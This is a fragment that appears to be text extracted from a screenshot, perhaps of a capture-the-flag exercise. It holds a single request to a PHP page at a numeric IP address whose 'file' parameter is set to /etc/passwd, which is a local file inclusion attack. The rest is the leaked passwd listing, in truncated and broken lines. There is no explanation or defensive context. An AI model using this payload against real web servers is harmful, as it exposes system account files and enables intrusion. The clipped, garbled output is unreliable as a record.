 130.61.236.87:8045/flag.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:prox
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonex
/nologin